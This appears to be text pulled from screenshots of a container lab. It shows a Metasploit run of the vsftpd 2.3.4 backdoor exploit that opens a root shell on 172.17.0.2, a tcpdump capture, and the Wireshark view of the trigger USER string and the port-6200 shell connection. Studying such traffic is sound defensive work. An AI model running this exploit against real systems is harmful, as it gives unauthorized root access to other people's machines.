 @7c0858f91a69:/
File Actions Edit View Help
nohup: appending output to `nohup.out'.local)
nohup: appending output to `nohup.out'
[ OK ]
root@7c0858f91a69:/# tcpdump -i eth0 -nn -s0 -v -w /data/victimDump.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
^C95 packets captured
95 packets received by filter
0 packets dropped by kernel
root@7c0858f91a69:/#
dirb
Shell No.1
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.0.2
RHOSTS ⇒ 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 172.17.0.2:6200) at
whoami
root
ls
bin
boot
victimDump.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 02:42:ac:11:00:03 Broadcast ARP 42 Who has 172.17.0.2? Tell 172.17.0.3
2 0.000049 02:42:ac:11:00:02 02:42:ac:11:00:03 ARP 42 172.17.0.2 is at 02:42:ac:11:00:02
3 0.000015 172.17.0.3 172.17.0.2 TCP 74 43843 → 6200 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=918992670 TSecr=0 WS=128
4 0.000036 172.17.0.2 172.17.0.3 TCP 54 6200 → 43843 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
5 0.000552 172.17.0.3 172.17.0.2 TCP 74 41539 → 21 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=918992670 TSecr=0 WS=128
6 0.000569 172.17.0.2 172.17.0.3 TCP 74 21 → 41539 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=2051959298 TSecr=918992670 WS=128
7 0.000587 172.17.0.3 172.17.0.2 TCP 66 41539 → 21 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=918992670 TSecr=2051959298
8 0.005207 172.17.0.2 172.17.0.3 FTP 86 Response: 220 (vsFTPd 2.3.4)
9 0.005239 172.17.0.3 172.17.0.2 TCP 66 41539 → 21 [ACK] Seq=1 Ack=21 Win=64256 Len=0 TSval=918992675 TSecr=2051959303
10 0.009415 172.17.0.3 172.17.0.2 FTP 80 Request: USER I7gE0:)
11 0.009431 172.17.0.2 172.17.0.3 TCP 66 21 → 41539 [ACK] Seq=21 Ack=15 Win=65280 Len=0 TSval=2051959307 TSecr=918992679
12 0.009472 172.17.0.2 172.17.0.3 FTP 100 Response: 331 Please specify the password.
13 0.009505 172.17.0.3 172.17.0.2 TCP 66 41539 → 21 [ACK] Seq=15 Ack=55 Win=64256 Len=0 TSval=918992679 TSecr=2051959307
14 0.010340 172.17.0.3 172.17.0.2 FTP 76 Request: PASS 1B1
15 0.010355 172.17.0.2 172.17.0.3 TCP 66 21 → 41539 [ACK] Seq=55 Ack=25 Win=65280 Len=0 TSval=2051959308 TSecr=918992680
16 0.010792 172.17.0.3 172.17.0.2 TCP 74 41183 → 6200 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=918992680 TSecr=0 WS=128
17 0.010812 172.17.0.2 172.17.0.3 TCP 74 6200 → 41183 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=2051959309 TSecr=918992680 WS=128
18 0.010827 172.17.0.3 172.17.0.2 TCP 66 41183 → 6200 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=918992681 TSecr=2051959309
19 0.011589 172.17.0.3 172.17.0.2 TCP 69 41183 → 6200 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=3 TSval=918992681 TSecr=2051959309
20 0.011604 172.17.0.2 172.17.0.3 TCP 66 6200 → 41183 [ACK] Seq=1 Ack=4 Win=65280 Len=0 TSval=2051959309 TSecr=918992681
21 0.013725 172.17.0.2 172.17.0.3 TCP 90 6200 → 41183 [PSH, ACK] Seq=1 Ack=4 Win=65280 Len=24 TSval=2051959311 TSecr=918992681
22 0.013756 172.17.0.3 172.17.0.2 TCP 66 41183 → 6200 [ACK] Seq=4 Ack=25 Win=64256 Len=0 TSval=918992683 TSecr=2051959311
23 0.014426 172.17.0.3 172.17.0.2 TCP 88 41183 → 6200 [PSH, ACK] Seq=4 Ack=25 Win=64256 Len=22 TSval=918992684 TSecr=2051959311
24 0.014434 172.17.0.2 172.17.0.3 TCP 66 6200 → 41183 [ACK] Seq=25 Ack=26 Win=65280 Len=0 TSval=2051959312 TSecr=918992684
Frame 3: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: 02:42:ac:11:00:03 (02:42:ac:11:00:03), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.3, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 43843, Dst Port: 6200, Seq: 0, Len: 0
0000 02 42 ac 11 00 02 02 42 ac 11 00 03 08 00 45 00 ·B····B ······E·
0010 00 3c 63 96 40 00 40 06 7e fe ac 11 00 03 ac 11 ·<c·@·@· ~·······
0020 00 02 ab 43 18 38 0d 87 6f f0 00 00 00 00 a0 02 ···C·8·· o·······
0030 fa f0 58 56 00 00 02 04 05 b4 04 02 08 0a 36 c6 ··XV···· ······6·
0040 b7 1e 00 00 00 00 01 03 03 07 ········ ··
victimDump.pcap
Packets: 95 · Displayed: 95 (100.0%)